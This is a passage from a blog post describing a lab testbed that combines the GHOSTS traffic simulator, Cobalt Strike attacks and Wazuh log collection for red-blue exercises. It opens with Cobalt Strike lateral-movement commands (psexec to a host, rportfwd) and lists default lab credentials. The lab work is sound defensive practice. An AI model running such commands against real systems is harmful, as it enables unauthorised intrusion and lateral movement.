psexec 192.168.1.100 listener_https
rportfwd 8080 192.168.1.100 80
⚠ Warning: you might encounter issues with Cobalt Strike if using Wayland, you can check it :
echo $XDG_SESSION_TYPE
=> The solution is to switch from Wayland to x11 (at the login page of Ubuntu machine, click on the gear icon and select x11)
Collect logs with Wazuh

- Create a new VM (you can find an iso image online) on the same network, it will be Wazuh server (our case 192.168.56.111)
- Wazuh server credentials are wazuh-user:wazuh
- On the clients VMs, install Wazuh agent:
- surf to 192.168.56.111
- login with credentials admin:admin


- check the active machine on the dashboard and analyse the logs
We can visualize the active VMs:
We can check the events/logs in time on each VM:

Here we can see that some high vulnerabilities have been detected:
Conclusion
In conclusion, the GHOSTS framework is a valuable tool for simulating realistic network activity, enhancing the effectiveness of red-blue team exercises. By automating user behavior, it provides a more authentic testing environment for detecting cyber threats.
This project demonstrates how updating the GHOSTS setup, refining orchestration scripts, and designing a cyberattack scenario can improve security testing. Although a dedicated cyber range was not available, a functional testbed was successfully implemented using physical and virtual machines.
Future work could involve integrating Linux-based VM clients alongside Windows clients to diversify attack simulations. Additionally, generating datasets from these simulations would enable deeper analysis of threat detection methods. Leveraging a dedicated cyber range in future implementations could further enhance realism and scalability.
Sources
- https://phoenixnap.com/kb/install-docker-on-ubuntu-20-04
- https://phoenixnap.com/kb/install-docker-compose-on-ubuntu
- https://gitlab.cylab.be/cylab/datasets/apt-persistence
- https://gitlab.cylab.be/cylab/ghosts-python
- https://github.com/cmu-sei/GHOSTS
- https://cmu-sei.github.io/GHOSTS/
- https://hstechdocs.helpsystems.com/manuals/cobaltstrike/current/userguide/content/topics/welcome_main.htm#_Toc65482705
- https://www.youtube.com/watch?v=FWTuoYbKkVQ
This blog post is licensed under
CC BY-SA 4.0


